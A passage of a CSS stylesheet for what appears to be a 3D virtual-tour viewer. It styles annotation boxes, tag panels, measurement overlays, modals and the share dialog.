  flex-direction: column
}

.annotation-text-box.editor-box.annotating .text-box-text {
  width: 100%;
  height: 100%;
  min-height: 64px;
  overflow-y: auto;
  cursor: text
}

.annotation-text-box.editor-box.annotating .smart-text-box {
  position: relative;
  padding: 15px 15px 0;
  flex-grow: 1
}

.annotation-text-box.editor-box:not(.annotating) .smart-text-box {
  position: relative;
  flex-grow: 1
}

.annotation-text-box.annotation-emptied .text-box-text {
  width: 100%;
  padding: 16px;
  background-color: #f5f4f3;
  font-style: italic
}

.annotation-text-box .annotation-button-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  pointer-events: auto;
  transition: height .25s
}

.annotation-text-box .annotation-button-bar .note-extra-buttons {
  display: flex;
  flex-direction: row
}

.annotation-text-box .annotation-button-bar .icon-button:after {
  max-width: 80px;
  min-width: 60px;
  white-space: normal;
  pointer-events: auto
}

.annotation-edited {
  margin: -10px 5px 5px;
  color: #999;
  font-size: .8em;
  text-align: right
}

.annotation-cta-buttons {
  flex-grow: 1;
  text-align: right
}

.annotation-editors {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.annotation-popup .popover-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.annotation-popup {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 15px 20px 25px;
  font-size: 12px;
  min-height: 100px;
  background-color: #222;
  color: #fff;
  border-radius: 4px;
  z-index: 2
}

.annotation-popup:not(.open) {
  visibility: hidden
}

.annotation-popup .popover-header {
  position: relative;
  width: 100%;
  min-height: 10px
}

.annotation-popup .popover-header .close-button {
  top: -12px;
  right: -12px
}

.annotation-popup .popover-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.annotation-popup .popover-footer .button {
  flex-shrink: 0;
  padding-right: 0
}

.annotation-popup .popover-footer .popover-message {
  display: inline-block;
  flex-grow: 1;
  height: 14px;
  margin: 5px 5px 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #d8d8d8
}

.annotation-popup .popover-footer .popover-message.popover-message-error {
  color: #fa5300
}

.annotation-popup .popover-label {
  display: inline-block;
  height: 14px;
  margin: 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #f5f4f3
}

.annotation-popup .link {
  margin-left: .4em
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  color: inherit
}

.user-invite-card .user-invite-msg {
  font-size: 14px;
  line-height: 1.57
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px
}

.user-invite-card .user-invite-info {
  font-size: 12px;
  line-height: 1.5
}

.user-invite-card {
  padding: 16px;
  border-radius: 8px;
  background-color: #f5f4f3
}

.user-invite-card .user-invite-info {
  display: flex;
  align-items: center;
  color: #444
}

.user-invite-card .user-invite-info .icon {
  margin-right: 8px;
  font-size: 14px;
  color: #b5b4b3
}

.pin-tool-editor .tool-editor-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.pin-tool-editor {
  position: absolute;
  line-height: 22px;
  background-color: #222;
  color: #fff;
  pointer-events: auto
}

.pin-tool-editor:not(.tool-popup) {
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(100%);
  transition: transform .25s ease-in-out;
  border-color: #222;
  z-index: 1
}

.pin-tool-editor:not(.tool-popup).open {
  position: fixed;
  min-height: 50%;
  transform: translateY(0)
}

.pin-tool-editor:not(.tool-popup):not(.open) {
  height: 0;
  overflow: hidden
}

.pin-tool-editor.tool-popup {
  width: 285px;
  bottom: 105px;
  left: 50%;
  border-radius: 4px;
  transform: translateX(-50%)
}

.pin-tool-editor .tool-editor-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 10px 10px 0 20px
}

.pin-tool-editor .tool-editor-title .close-button {
  position: static
}

.color-picker {
  width: 100%;
  padding: 0 10px
}

.color-swatch {
  position: relative;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  margin: 10px;
  font-size: 10px;
  cursor: pointer
}

.color-swatch:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  color: #fff;
  font-weight: 700
}

.color-swatch:hover:before {
  opacity: .5
}

.color-swatch.active:before {
  opacity: 1
}

.annotations-list-panel {
  padding: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #222
}

.annotations-list-panel .note-details {
  width: 200px;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5em;
  overflow: hidden
}

.annotations-list-panel .note-text {
  overflow: hidden;
  white-space: nowrap
}

.annotations-list-panel .text-box-text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none
}

.annotations-list-panel .badge {
  flex-shrink: 0;
  top: 1px;
  width: 27px;
  height: 27px;
  margin: 0 10px 0 15px;
  line-height: 25px
}

.annotations-list-panel .select-popup.select-dropdown .select-trigger {
  min-width: 85px;
  margin-left: 15px
}

.annotations-list-panel .search-results-hash [data-blocktype=hash],
.annotations-list-panel .search-results-user [data-blocktype=user] {
  background-color: #8bbbff;
  color: #222;
  padding: 0 6px
}

.annotations-list-panel .accordion-header {
  padding-left: 15px;
  background-color: #fff
}

.annotations-list-panel .accordion-item {
  justify-content: flex-start;
  cursor: pointer
}

.annotations-list-panel .empty-message {
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
  padding: 15px
}

.annotations-list-panel .word-badge {
  margin-left: 11px
}

.filter-note-select .emulatedDialog .tooltip {
  left: 0
}

.views-banner {
  border-bottom: 2px solid #fff
}

.views-banner>.mp-nova-banner {
  justify-content: space-around;
  font-style: italic;
  background: #385dff;
  color: #fff
}

@media (hover:hover) {
  .views-banner .link:hover {
    color: #fff
  }
}

.feedback-link {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 14px 22px;
  text-align: right;
  color: #6d6d6d;
  box-shadow: inset 0 1px 0 #f5f4f3
}

.feedback-link .link {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  align-items: center;
  text-decoration: none
}

.feedback-link .icon {
  margin-left: 10px
}

.tags-panel .tag-view-panel-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.tags-panel .detail-panel-header {
  height: 54px;
  padding: 0 5px 0 15px;
  border-bottom: 1px solid #dadada
}

.tags-panel .tag-view-panel {
  color: #222
}

.tags-panel .tag-view-panel .text-box-text {
  width: 100%
}

.tags-panel .tag-view-panel .attachment-carousel {
  position: relative;
  width: 100%;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .oembed-video .oembed-iframe {
  height: unset;
  min-height: 216px
}

.tags-panel .tag-view-panel .attachment.attachment-category-external {
  margin: 16px 16px 36px
}

.tags-panel .tag-view-panel .attachment-other {
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .attachment-other .attachment-label {
  margin: 0 10px
}

.tags-panel .tag-view-panel .attachment-other .attachment-label .file-label {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 160px
}

.tags-panel .tag-view-panel-attachments {
  margin: 18px 40px 40px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  overflow: hidden
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment {
  width: auto;
  height: 52px;
  overflow: hidden;
  flex-direction: row;
  margin: 0
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-view {
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-label {
  margin: 0 8px 0 0;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .icon-file {
  display: none
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .file-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .size-label {
  color: #6d6d6d
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .link {
  top: auto;
  position: static
}

.tags-panel .tag-view-panel-header {
  padding: 31px 70px 0 40px;
  position: relative;
  z-index: 1
}

.tags-panel .tag-view-panel-header .badge {
  position: absolute;
  left: 40px;
  top: -23px;
  border: 3px solid #fff;
  height: 48px;
  width: 48px
}

.tags-panel .tag-view-panel-header .badge .badge-icon {
  font-size: 24px
}

.tags-panel .tag-view-panel-header .url-link-copy {
  position: absolute;
  top: 0;
  right: -30px
}

.tags-panel .tag-view-panel-header .url-link-copy .mp-nova-btn-icon {
  font-size: 18px
}

.tags-panel .tag-view-panel-header .tag-view-panel-keywords {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 0
}

.tags-panel .tag-view-panel-header .annotation-text-box {
  margin: 0;
  color: #444
}

.tags-panel .tag-view-panel-header-contents {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  gap: 18px
}

.tags-panel .tag-view-panel-header.no-media {
  padding-top: 100px
}

.tags-panel .tag-view-panel-header.no-media:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel-header.no-media .badge {
  top: 36px
}

.tags-panel .tag-view-panel-title {
  flex: 1;
  min-width: 0;
  margin-right: 18px
}

.tags-panel .icon-undock {
  font-size: 24px
}

.side-panel .tags-panel .tag-view-panel {
  width: 375px
}

.side-panel .tags-panel .detail-panel.open {
  border-width: 0
}

.tag-media .attachment-carousel {
  width: 366px;
  height: auto
}

.tag-media .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-keywords.tag-previewer-keywords {
  padding: 0;
  margin-bottom: 16px;
  max-width: 338px;
  flex-wrap: nowrap
}

.tag-keywords.tag-previewer-keywords.is-viewing-all {
  flex-wrap: wrap
}

.tag-keywords.tag-previewer-keywords .nova-token {
  flex-shrink: 1;
  min-width: 30px
}

.tag-keywords.tag-previewer-keywords .nova-token.view-more-btn {
  flex: none
}

.measurements-overlay {
  position: absolute;
  width: 100%;
  height: 100%
}

.measurements-overlay .overlay-message .escape-key {
  width: 50px;
  height: 50px;
  margin: 0 auto
}

.measurements-overlay .overlay-message .escape-key img {
  width: 50px;
  height: 50px
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .measurements-overlay .overlay-message .escape-key {
    width: 30px
  }
}

.measurements-overlay .overlay-cta .tooltip-simple-medium .tooltip {
  width: 175px
}

.narrow-layout .measurements-overlay .overlay-top-center {
  top: 80px
}

.narrow-layout .measurements-overlay .overlay-top-center.active-phase {
  top: 25px
}

.measurement-settings .units-setting {
  margin-bottom: 5px
}

.settings-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px
}

.settings-toggle .settings-label {
  font-size: 13px;
  font-weight: 500;
  flex-grow: 1;
  margin-right: 10px
}

.settings-toggle .reusable-toggle {
  flex-shrink: 0
}

.tags-overlay .overlay-info {
  padding: 0;
  line-height: unset
}

.search-tool-overlay {
  pointer-events: none
}

.search-tool-overlay .outerScrollbarWrapper {
  pointer-events: all
}

.bottom-panel .search-keyword-summary {
  flex-wrap: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  pointer-events: all
}

.top-ui {
  max-width: 100%;
  z-index: 5;
  opacity: 1;
  transition: opacity .5s;
  padding: 20px 20px 0;
  display: flex;
  align-items: flex-start
}

.top-ui.faded-out {
  opacity: 0;
  pointer-events: none
}

.top-ui.faded-out * {
  pointer-events: none !important
}

.top-ui .floor-name-container,
.top-ui .model-view-container,
.top-ui .title-bar-container {
  max-width: 100%;
  margin-bottom: 10px;
  transition: opacity .25s, margin .25s
}

.top-ui .floor-name-container.collapsed,
.top-ui .model-view-container.collapsed,
.top-ui .title-bar-container.collapsed {
  opacity: 0;
  margin-bottom: 0
}

.top-ui .search-mode-button {
  margin-right: 8px
}

.top-ui .child-container {
  flex-grow: 1;
  flex-shrink: 1;
  align-self: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 100%;
  overflow: hidden
}

.top-ui .search-button-spacer {
  display: none
}

.edit-ui .top-ui {
  width: 100%;
  position: absolute
}

@media (max-width:768px) {
  .top-ui .floor-name-container {
    margin-bottom: 0
  }
}

@media (max-width:576px) {

  .top-ui .floor-name-container,
  .top-ui .model-view-container,
  .top-ui .title-bar-container {
    display: flex;
    flex-direction: row;
    align-items: center
  }

  .top-ui .floor-name-container {
    justify-content: center
  }

  .top-ui .search-button-spacer {
    width: 56px;
    display: unset;
    flex-shrink: 1000000
  }
}

@-webkit-keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@-webkit-keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

@keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

.subscriber-prompt-popup {
  pointer-events: all;
  position: absolute;
  top: 32px;
  right: 32px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  padding: 16px;
  color: #222;
  width: 380px;
  height: 80px;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .25), 0 4px 8px rgba(0, 0, 0, .15);
  transition: transform .35s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  transform: scale(1);
  transform-origin: center center
}

.subscriber-prompt-popup:hover {
  transform: scale(1.02)
}

.subscriber-prompt-popup:active {
  transform: scale(.98)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .subscriber-prompt-popup {
    box-shadow: none;
    position: static;
    width: auto;
    border-radius: 0;
    -webkit-animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1);
    animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1)
  }

  .subscriber-prompt-popup:active,
  .subscriber-prompt-popup:hover {
    transform: unset
  }
}

.subscriber-prompt-popup .matterport-app-icon {
  margin-right: 16px
}

.subscriber-prompt-popup .subscriber-prompt-body {
  flex: 1;
  min-width: 0;
  margin-top: -4px
}

.subscriber-prompt-popup .subscriber-prompt-body .link {
  display: block;
  font-weight: 400
}

.subscriber-prompt-popup .mp-nova-btn {
  position: absolute;
  top: 3px;
  right: 3px;
  color: #222;
  padding: 10px
}

.search-mode-button {
  pointer-events: all
}

.search-mode-button .mp-nova-btn {
  height: 48px;
  width: 48px
}

.search-mode-button .mp-nova-btn .nova-icon {
  font-size: 19px
}

.floor-container {
  display: flex;
  align-items: center;
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 200px;
  background: rgba(34, 34, 34, .5);
  padding: 6px 24px;
  white-space: nowrap;
  box-sizing: content-box;
  opacity: 1;
  transition: opacity .5s
}

.floor-container .h4 {
  font-size: 22px
}

.floor-container .floor-title {
  padding-right: 20px
}

.floor-container .icon.icon-close {
  font-size: 18px
}

.floor-container.faded-out {
  opacity: 0;
  pointer-events: none
}

.floor-container.faded-out * {
  pointer-events: none !important
}

@media (max-width:576px) {
  .floor-container {
    position: unset;
    top: unset;
    left: unset;
    margin-bottom: 10px;
    transform: unset;
    overflow: hidden
  }

  .floor-container .h4 {
    font-size: 18px
  }

  .floor-container .floor-title {
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0
  }

  .floor-container .icon-button {
    height: unset;
    width: 24px
  }

  .floor-container .icon.icon-close {
    font-size: 16px;
    line-height: unset
  }
}

#model-title {
  display: inline-block;
  min-width: 0;
  max-width: 500px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto
}

#model-title #main-title-wrapper {
  display: flex;
  align-items: center
}

#model-title #main-title-wrapper .main-title {
  min-width: 0;
  white-space: nowrap;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

#model-title #main-title-wrapper .main-title .co-brand {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

#model-title #main-title-wrapper .main-title .co-brand .title {
  color: #f5f4f3
}

#model-title #main-title-wrapper .main-title #gui-name {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis
}

#model-title #main-title-wrapper .main-title #gui-name .icon {
  transform: translateY(1px);
  display: inline-block;
  margin: 0 3px 0 1px
}

.model-view-display {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

.model-view-selector {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  width: 100%;
  color: #fff;
  pointer-events: auto
}

@media (hover:hover) {

  .model-view-selector:hover .mp-button-menu-button,
  .model-view-selector:hover .start-location-btn {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }
}

.model-view-selector.open .mp-button-menu-button,
.model-view-selector.open .start-location-btn {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .start-location-btn {
  width: 53px;
  height: 44px;
  border-radius: 6px 0 0 6px
}

@media (hover:hover) {
  .model-view-selector .start-location-btn:hover {
    color: #ff3158
  }
}

.model-view-selector .mp-nova-button-menu {
  overflow: hidden
}

.model-view-selector .mp-button-menu-button {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0 6px 6px 0
}

.model-view-selector .mp-button-menu-button .mp-nova-btn-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%
}

.model-view-selector .mp-button-menu-button.is-open {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .mp-button-menu-button.is-open:before {
  background-color: #b5b4b3
}

@media (hover:hover) {
  .model-view-selector .mp-button-menu-button:hover {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }

  .model-view-selector .mp-button-menu-button:hover:before {
    background-color: #b5b4b3
  }
}

.model-view-selector .mp-button-menu-button:before {
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  bottom: 8px;
  left: 0;
  width: 1px;
  background-color: #6d6d6d;
  transition-property: background-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.model-view-selector-menu {
  max-height: calc(100% - 136px)
}

.model-view-selector-menu .mp-nova-menu-item {
  border-top: none
}

@media (hover:hover) {
  .model-view-selector-menu .mp-nova-menu-item:hover {
    background-color: #f5f4f3
  }
}

.model-view-selector-menu .mp-nova-menu-item .view-name {
  color: #222
}

.model-view-selector-menu .mp-nova-menu-item .view-name.mp-nova-btn-active {
  font-weight: 700
}

.model-view-selector-menu .mp-nova-menu-item .view-name:active {
  color: #ff3158
}

.model-view-selector-menu .mp-nova-menu-item .view-name .mp-nova-btn-label {
  max-width: 195px;
  overflow: hidden;
  text-overflow: ellipsis
}

#showcase-modals {
  height: 0;
  width: 0
}

.modal {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  margin: 0;
  height: auto;
  max-width: 95%;
  max-height: 95%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .5);
  border: 0;
  pointer-events: auto;
  color: #222
}

.modal .close-button {
  position: static
}

.modal .close-button[data-balloon]:after,
.modal .close-button[data-balloon]:before {
  display: none
}

.modal .close-button .icon-close {
  font-size: 14px;
  padding: 10px
}

.modal-header {
  flex-shrink: 0;
  display: flex;
  width: 100%;
  padding: 5px 20px 5px 32px;
  background-color: #f5f4f3;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 10px
  }
}

.modal-title {
  flex-grow: 1;
  font-weight: 500;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: .6px
}

@media (max-width:320px) {
  .modal-title {
    font-size: 16px;
    line-height: 23px
  }
}

.modal-subheader {
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: .6px;
  margin: 20px 32px 0;
  color: #444
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-subheader {
    font-size: 16px;
    margin-left: 20px;
    margin-right: 20px
  }
}

.modal-body {
  flex-grow: 1;
  flex-shrink: 1;
  padding: 10px 16px 10px 10px;
  margin: 10px 16px 5px 22px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 16px;
  letter-spacing: .2px;
  line-height: 1.5em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #444;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.modal-body::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.modal-body::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.modal-body::-webkit-scrollbar-corner {
  background-color: transparent
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-body {
    margin-left: 10px;
    margin-right: 4px
  }
}

.modal-scrollable-content {
  height: 100%;
  min-height: 240px;
  overflow: hidden
}

.modal-footer {
  flex-shrink: 0;
  align-self: flex-end;
  display: flex;
  justify-content: flex-end;
  width: 100%;
  padding: 10px 32px 32px;
  align-items: center;
  color: #222
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px
  }
}

.modal-nav {
  position: absolute;
  z-index: 1
}

.modal-nav .icon {
  font-size: 26px
}

.modal-nav.modal-next {
  right: 15px
}

.modal-nav.modal-prev {
  left: 15px
}

.modal-background {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  font-size: 16px;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 7
}

.modal-background:not(.dark-modal-background) {
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  transition: opacity .5s
}

.modal-background:not(.dark-modal-background).open {
  opacity: 1;
  pointer-events: all
}

@media (max-height:487px),
(max-width:600px) {

  .modal-background.open .full-modal,
  .modal-background.unloading .full-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

@media (max-height:@{@breakpoint-sm}),
(max-width:767px) {

  .modal-background.open .large-modal,
  .modal-background.unloading .large-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

.app-bar .modal-background:not(.dark-modal-background).open,
.app-bar .modal-background:not(.dark-modal-background).unloading {
  top: -55px
}

.confirm-modal.modal {
  max-width: 500px
}

.confirm-modal .modal-header {
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-icon {
  width: unset
}

.confirm-modal .mp-nova-btn-group {
  justify-content: right;
  margin-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-group .mp-nova-btn {
  min-width: 100px
}

.confirm-modal-background {
  top: -55px
}

.full-modal.modal.revert-changes-modal {
  max-width: 600px
}

@media (max-height:487px),
(max-width:600px) {
  .full-modal.modal.revert-changes-modal {
    max-width: 100%
  }
}

.full-modal.modal.revert-changes-modal .checkbox-element {
  margin-top: 5px
}

.revert-changes-modal-checkbox {
  flex-wrap: nowrap
}

.revert-changes-modal-checkbox .checkbox-text {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}

.compact-modal .modal-message {
  margin: 0
}

.rotate-to-landscape-modal {
  background-color: transparent;
  box-shadow: none
}

.rotate-to-landscape-modal .modal-footer,
.rotate-to-landscape-modal .modal-header {
  display: none
}

.rotate-to-landscape-modal .modal-body {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 50px 0
}

.rotate-to-landscape-modal .lottie {
  flex: 1;
  height: 150px;
  width: 150px;
  position: relative;
  margin-top: 55px
}

.share-modal {
  display: block;
  width: 85vw
}

@media (min-width:768px) {
  .share-modal {
    width: 450px
  }
}

.share-modal .modal-body {
  padding-bottom: 32px
}

.share-modal.web-share-dialog {
  width: 280px;
  margin: 0 auto
}

@media (min-width:576px) {
  .share-modal.web-share-dialog {
    width: 320px
  }
}

.share-modal .social-icons {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  margin: 0 0 30px
}

.share-modal .social-icons .icon-button-social {
  margin: 0;
  width: 40px;
  height: 40px
}

@media (min-width:320px) {
  .share-modal .social-icons .icon-button-social {
    width: 44px;
    height: 44px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon-button-social {
    width: 60px;
    height: 60px
  }
}

.share-modal .social-icons .icon-button-social:focus,
.share-modal .social-icons .icon-button-social:hover {
  background: #ff3158
}

.share-modal .social-icons .icon-button-social:focus .icon,
.share-modal .social-icons .icon-button-social:hover .icon {
  color: #fff !important
}

.share-modal .social-icons .icon {
  font-size: 16px;
  padding: 5px;
  line-height: 1
}

@media (min-width:320px) {
  .share-modal .social-icons .icon {
    font-size: 18px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon {
    font-size: 22px
  }
}

.share-modal .input-group {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  width: 100%;
  margin-bottom: 30px
}

.share-modal .input {
  flex-grow: 1;
  min-width: 0;
  background: #f5f4f3;
  color: #6d6d6d;
  border: 0;
  border-radius: 0
}

.share-modal .input,
.share-modal .input-addon {
  padding: 12px 20px;
  font-size: inherit;
  outline: none
}

.share-modal .input-addon {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 2px solid #222;
  background: #fff;
  color: #222;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.share-modal .input-addon:focus,
.share-modal .input-addon:hover {
  border-color: #ff3158;
  color: #ff3158
}

.share-modal .share-modal-button {
  width: auto;
  margin: 0 0 5px;
  font-size: 12px;
  letter-spacing: 1px
}

.share-modal .share-modal-button:active,
.share-modal .share-modal-button:focus {
  color: #fff;
  background-color: #ff3158;
  border-color: #ff3158
}

.share-modal .share-modal-button.button-secondary:active,
.share-modal .share-modal-button.button-secondary:focus {
  background: #fff !important;
  color: #ff3158 !important;
  border-color: #ff3158
}

.measurement-mode-help-modal {
  width: 340px
}

.notes-intro .modal-body .modal-content,
.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  color: inherit
}

.notes-intro .modal-title {
  font-size: 18px;
  line-height: 1.44
}

.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.notes-intro .notes-intro-header {
  font-size: 14px;
  line-height: 1.57
}

.notes-intro .modal-body .modal-content {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.notes-intro {
  justify-content: flex-start;
  width: 520px;
  max-height: 95%;
  margin: 0;
  font-size: 12px;
  color: #fff;
  transition: opacity .5s
}

.notes-intro .notes-intro-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 30vh;
  max-height: 189px;
  padding: 32px;
  background-color: #222
}

.notes-intro .note-badges {
  position: relative;
  width: 197px;
  height: 131px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .notes-intro .note-badges {
    transform-origin: center center;
    transform: scale(.65)
  }
}

.notes-intro .note-badges .badge {
  position: absolute;
  top: 3px;
  left: 0;
  width: 124px;
  height: 124px;
  border: 9px solid #fff
}

.notes-intro .note-badges .badge .badge-icon {
  font-size: 76px;
  line-height: 116px
}

.notes-intro .note-badges .badge+.badge {
  left: 35px
}

.notes-intro .note-badges .badge+.badge+.badge {
  left: 70px
}

.notes-intro .modal-body {
  padding: 0;
  margin: 32px
}

.notes-intro .modal-body .modal-content {
  padding: 0 5px;
  overflow: visible
}

.notes-intro .modal-title {
